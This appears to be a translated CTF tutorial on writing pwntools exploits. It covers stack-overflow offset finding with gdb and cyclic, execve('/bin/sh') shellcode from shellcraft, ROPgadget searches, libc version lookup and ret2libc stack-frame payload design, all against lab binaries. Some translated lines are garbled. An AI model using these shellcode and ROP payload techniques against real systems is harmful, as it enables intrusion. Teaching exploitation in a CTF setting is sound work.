Tips for writing exp
1. Code alignment
When filling in the address in exp, pay attention to the filling of code length
2. Fill to specified length
3. Link the remote server or link the local file
# long-range
r = remote('objective IP Or target URL',Destination port number)
# local
r = process('./file name')
4. Format conversion
The 32-bit Program corresponds to p32 / u32, and the 64 bit program corresponds to p64 / u64
>>> p32(0x78739736)
b'6\x97sx'
>>> hex(u32('6\x97sx'))
'0x78739736'
5. Environmental variables
Context is a function used by pwntools to set the environment. In many cases, due to different binary files, we may need to set some environment settings to run exp normally. For example, some need assembly, but the assembly of 32 is different from that of 64. If we do not set context, some problems will be caused.
context(os='linux', arch='amd64', log_level='debug') # If not set, the default is 32 bits
This sentence means:
- The os system is set as linux system. When completing the ctf topic, most pwn topic systems are linux
- The architecture of arch is set to amd64. You can simply think that it is set to 64 bit mode, and the corresponding 32-bit mode is' i386 '
- log_level sets the level of log output to debug. This sentence is generally set during debugging, so pwntools will print out the complete IO process, making debugging more convenient and avoiding some IO related errors when completing CTF problems.
6. Obtain the machine code of assembly instructions
>>> asm('mov eax, 0')
b'\xb8\x00\x00\x00\x00'
Because asm is related to architecture, you must set relevant context architecture parameters before using it
7. Give the authority to the user
r.interactive()
8. shellcode
pwntools provides simple shellcode support. You can get simple shellcode by using shellcraft()
Its return value is the assembly instruction
>>> print(shellcraft.sh())
    /* execve(path='/bin///sh', argv=['sh'], envp=0) */
    /* push b'/bin///sh\x00' */
    push 0x68
    push 0x732f2f2f
    push 0x6e69622f
    mov ebx, esp
    /* push argument array ['sh\x00'] */
    /* push 'sh\x00\x00' */
    push 0x1010101
    xor dword ptr [esp], 0x1016972
    xor ecx, ecx
    push ecx /* null terminate */
    push 4
    pop ecx
    add ecx, esp
    push ecx /* 'sh\x00' */
    mov ecx, esp
    xor edx, edx
    /* call execve() */
    push SYS_execve /* 0xb */
    pop eax
    int 0x80
When using, it needs to be converted into machine code first
shellcode = asm(shellcraft.sh())
Pwntools provides many shellcode s. For others, see: https://docs.pwntools.com/en/stable/shellcraft/amd64.html
9. ELF tools for operating ELF files
elf = ELF('pwn')
hex(elf.address)
hex(elf.symbols['write']
hex(elf.got['write'])
hex(elf.plt['write'])
##10. Length measurement cyclic
cyclic Required length
cyclic -l Abnormal location (here, the abnormal location is given 4 bytes)
11. Receive data
recv(numb = Byte size,timeout = default) # Receive the specified number of bytes
p.recvn(N)   # Accept n (numeric) characters
recall()   # Always receive until EOF of file is reached
recvline(keepends = True)  # Receive a line, and keep ends is whether to keep the end of the line \ n
p.recvlines(N)  # Receive n (digital) line output
recvuntil(delims,drop = False)  # Read until the pattern of delims appears
recvrepeat(timeout=default)  # Continue receiving until EOF or timeout
p.interactive()   # Direct interaction is equivalent to returning to the shell mode, which is generally used after obtaining the shell
12. Send data
p.send(payload)  # Send payload
p.sendline(payload)  # Send payload and wrap (end \ n)
p.sendafter(some_string, payload)  # Some received_ After string, send your payload
p.sendlineafter(some_string, payload)  # Some received_ After string, send your payload and add a newline
13. Fill character, string right / left
When filling, you need to ensure that the filled characters and the original characters are of the same type
>>> type(str)
<class 'str'>
>>> tmp = b'A'
>>> print(tmp.ljust(10, b'B'))
b'ABBBBBBBBB'
>>> tmp2 = "A"
>>> type(tmp2)
<class 'str'>
>>> print(tmp2.ljust(10, 'B'))
ABBBBBBBBB
14. Find ROP
You can use the ROPgadget tool to find available ROP S. The template is as follows:
ROPgadget --binary "param1"  --only 'pop|ret' | grep 'param2'
# param1: file name
# param2: relevant register to search
Examples of usage are as follows:
$ ROPgadget --binary "./rop"  --only 'pop|ret' | grep 'eax'
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x080bb196 : pop eax ; ret
0x0807217a : pop eax ; ret 0x80e
0x0804f704 : pop eax ; ret 3
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret

$ ROPgadget --binary "./rop"  --only 'int'
Gadgets information
============================================================
0x08049421 : int 0x80
15. Use the flat() function to format the payload
You need to use the context() function to declare arch in advance, otherwise p32 will be used for packaging by default
An example of using flat() is as follows:
payload = flat([b'A' * 112, pop_eax_ret, 0xb, pop_edx_ecx_ebx_ret, 0, 0, bin_sh, int_80h])
16.gdb debugging exp
Add this sentence where you want to debug breakpoints
gdb.attach(io)
17. Disclose common libc functions
libc = LibcSearcher('__libc_start_main', libc_start_main_addr) # Use__ libc_start_main find libc version
18. Method of obtaining libc version
There are two ways to find libc version:
Method 1: use LibcSearcher() to automatically find libc
Because the libc version in the server cannot be determined, you can use the LibcSearcher() function to find the corresponding libc version. As shown in the figure below, LibcSearcher() function finds one of the following libcs. You can manually select one to test, and the worst is to test all of them.
[+] There are multiple libc that meet current constraints :
0 - libc6-i386_2.31-0ubuntu9.2_amd64
1 - libc6_2.31-0ubuntu9.2_i386
2 - libc6-i386_2.31-0ubuntu9_amd64
3 - libc6_2.31-0ubuntu10_i386
4 - libc-2.29-4-x86_64
5 - libc-2.29-2-x86_64
6 - libc6-i386_2.3.6-0ubuntu20.6_amd64
7 - libc6_2.31-0ubuntu9_i386
8 - libc-2.31-4-x86
9 - libc-2.31-5-x86
[+] Choose one :
Then the corresponding function dump() is.
Method 2: find libc manually
Use web site: https://libc.blukat.me/ , you can find the libc version of this function according to the last twelve bits.
For example, we know _ _ l i b c _ s t a r t _ m a i n \_\_libc\_start\_main __ libc_ start_ The address of main is 0xf7d7cdf0, and its last twelve bits are df0:

Then you can know that the offset of system() function is 0x045830 and the offset of "/ bin/sh" is 0x192352.
Then the real address of system() is libc base address + 0x045830, and the same is true for "/ bin/sh".
19. Find string in file
The following three methods are used to find a string:
Method 1: IDA directly finds the string
shift+F12 to enter the string window

Double click the desired string to find the corresponding address:

You can find the address of the string at 0x08048720.
Method 2: ROPgadget search
Enter the following command to directly find the required string
$ ROPgadget --binary ret2libc1 --string "/bin/sh"
Strings information
============================================================
0x08048720 : /bin/sh
Method 3: elfsearch() method
>>> from pwn import *
>>> elf = ELF("ret2libc1")
[*] '/mnt/c/Users/Chance/Desktop/ret2libc1/ret2libc1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
>>> hex(next(elf.search(b"/bin/sh")))
'0x8048720'
Note: many times, the "/ bin/sh" string does not necessarily exist in the program. You can also try to find "sh\x00".
The above methods can directly find the address of the string.
If you use the strings tool to search, you can only see whether the string exists, but you can't get the specific address:
$ strings ret2libc1
/lib/ld-linux.so.2
libc.so.6
_IO_stdin_used
gets
srand
__isoc99_scanf
puts
time
stdin
stdout
system
setvbuf
__libc_start_main
__gmon_start__
GLIBC_2.7
GLIBC_2.0
20. Stack overflow determination offset method
Here are three methods for calculating offset: take CTF challenges \ PWN \ stackoverflow \ ret2text \ bamboofox-ret2text as an example
20.1 method 1: gdb manual calculation
Break point in gets() function
pwndbg> b gets
Breakpoint 1 at 0x8048460
pwndbg> r
Starting program: /mnt/c/Users/Chance/Desktop/bamboofox-ret2text/ret2text
There is something amazing here, do you know anything?
Stop at the gets position, step several times, and then enter several 'A'
pwndbg> n
AAAAAAAA
Jump out of the gets() function
pwndbg> fin
Run till exit from #0  _IO_gets (buf=0xffffd21c "") at iogets.c:39
main () at ret2text.c:25
25          printf("Maybe I will tell you next time !");
Value returned is $1 = 0xffffd21c "AAAAAAAA"
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
─────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]─────────────────────────────────────────────────────────────────────────────────
*EAX  0xffffd21c ◂— 'AAAAAAAA'
*EBX  0x0
*ECX  0xf7fb4580 (_IO_2_1_stdin_) ◂— 0xfbad2288
*EDX  0xffffd224 ◂— 0x0
 EDI  0xf7fb4000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
*ESI  0xf7fb4000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
*EBP  0xffffd288 ◂— 0x0
*ESP  0xffffd200 —▸ 0xffffd21c ◂— 'AAAAAAAA'
*EIP  0x80486b3 (main+107) ◂— mov    dword ptr [esp], 0x80487a4
View stack status
pwndbg> stack 40
00:0000│ esp  0xffffd200 —▸ 0xffffd21c ◂— 'AAAAAAAA'
01:0004│      0xffffd204 ◂— 0x0
02:0008│      0xffffd208 ◂— 0x1
03:000c│      0xffffd20c ◂— 0x0
... ↓
06:0018│      0xffffd218 —▸ 0xf7ffd000 ◂— 0x2bf24
07:001c│ eax  0xffffd21c ◂— 'AAAAAAAA'
... ↓
09:0024│ edx  0xffffd224 ◂— 0x0
0a:0028│      0xffffd228 ◂— 0x1000
... ↓
22:0088│ ebp  0xffffd288 ◂— 0x0
It is found that the address of v4 (eax) is 0xffffd21c and the address of ebp is 0xffd288, so the offset between them is 0xffd288 - 0xffd21c = 108
Then the length to be filled len = 108 + 4 = 112
20.2 method 2: cyclic tool calculation
Use the cyclic tool to generate a string with a length of 200:
$ cyclic 200
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
Then put the get () function inside gdb as input:
pwndbg> r
Starting program: /mnt/c/Users/Chance/Desktop/bamboofox-ret2text/ret2text
There is something amazing here, do you know anything?
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
Maybe I will tell you next time !
Program received signal SIGSEGV, Segmentation fault.
Found gdb report Segmentation fault. (stack overflow)
View its error message:
────────[ STACK ]───────
00:0000│ esp  0xffffd290 ◂— 'eaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\\'
01:0004│      0xffffd294 ◂— 'faabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\\'
02:0008│      0xffffd298 ◂— 'gaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\\'
03:000c│      0xffffd29c ◂— 'haabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\\'
04:0010│      0xffffd2a0 ◂— 'iaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\\'
05:0014│      0xffffd2a4 ◂— 'jaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\\'
06:0018│      0xffffd2a8 ◂— 'kaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\\'
07:001c│      0xffffd2ac ◂— 'laabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\\'
───────[ BACKTRACE ]───────────
 ► f 0 62616164
   f 1 62616165
   f 2 62616166
   f 3 62616167
   f 4 62616168
   f 5 62616169
   f 6 6261616a
   f 7 6261616b
   f 8 6261616c
   f 9 6261616d
   f 10 6261616e
gdb reports an error and stops at 0x62616164. You can use cyclic to view the length of the string at the stop
$ cyclic -l 0x62616164
112
20.3 method 3: View ida directly (not necessarily correct)
You can see the disassembly of v4 in ida as follows:
int v4; // [esp+1Ch] [ebp-64h]
Therefore, it can be analyzed that the distance esp of v4 is + 1Ch and the distance ebp is - 64h
Then the length to be filled is 0x64 + 4 = 100 + 4 = 104. This result looks different from 112 analyzed earlier. yes! It's just different. Because ida is a static analysis tool, sometimes the offset analyzed is problematic. Therefore, if there is a way out between gdb analysis and ida analysis, I believe gdb analysis
21. Design experience of payload stack frame
21.1 function parameter location
The function is two units away from the stack frame, 4 bytes for x86 and 8 bytes for x64. For example, plt ["system"] in the figure below is an x86 stack, so its parameter "/ bin/sh" is 2 units at its high byte position.
The stack frame is as follows:

Here, the stack frame is explained. First, the return address is overwritten with plt ["system"]. There is nothing to say about this. When the ret instruction is executed, the program is hijacked into the system() function. At this time, the top of the stack is padding(4Bytes). Because the system() function is executed, prev ebp is pushed into the top of the stack. Then the padding in the stack is regarded as ret, and according to the x86 stack call rules, "/ bin/sh" will be regarded as the parameter of system(). So, system() gets the function parameters and starts execution.
21.2 jump of X86 multiple functions
When the number of functions to be called is less than or equal to 2, the stack frame can be designed as follows:
The reason why it can only be applied when the number of functions is less than or equal to 2 is that if the number of functions is greater than 2, the third function will be regarded as the parameter of the first function, and the construction of such stack frame fails.

Let's talk about the stack frame principle in the figure above. ret is hijacked, so eip points to plt ["gets"]. When the gets() function is called, prev ebp is pressed into the top of the stack. At this time, 1:address(buf2) will be used as the parameter of the gets() function, and plt ["system"] will be used as the ret at this time. Therefore, after the gets() function is executed, eip points to plt ["system"]. The gets () function reads the required string "/ bin/sh". When system() is called, prev ebp is pushed into the top of the stack, and 2:address(bufs) is regarded as the parameter of the system() function.
No matter how many functions are called, the stack frame can be designed as follows:

Explain the above stack frame flow:
When RET is hijacked by plt ["gets"], eip points to the gets() function and pushes prev ebp at the top of the stack. The parameter of the gets() function is the address of buf2. Enter "/ bin/sh" and the string is written to buf2. When the gets() function is completed, pop_ret is treated as RET, so eip performs pop_ret. pop_ret causes the 1:address(buf2) at the top of the stack to pop up, and then the program returns plt ["system"]. At this time, the 2:address(buf2) in the stack is used as the parameter of the system() function.
22.elf
elf=ELF('./filename')  # Generate an object
elf.symbols['a_function']  # Find a_ Address of function
elf.got['a_function']  # Find a_ got of function
elf.plt['a_function']  # Find a_ plt of function
elf.next(e.search("some_characters"))  # Find some_characters can be strings, assembly code, or the address of a numeric value
23.ROP
rop = ROP('./filename')  # Create an object first
rop.raw('a'*32)  # Write 32 a's in the constructed rop chain
rop.call('read', (0, elf.bss(0x80)))  # Call a function, which can be abbreviated as: rop.read(0, elf.bss(0x80))
rop.chain()  # This is the payload sent by the entire rop chain
rop.dump()  # Visually display the current rop chain
rop.migrate(base_stage)  # Transfer program flow to base_stage (address)
rop.unresolve(value)  # Give an address and parse the symbol
rop.search(regs=['ecx','ebx'])  # Search for gadgets that operate on eax
rop.find_gadget(['pop eax','ret'])  # Search for gadgets like pop eax ret
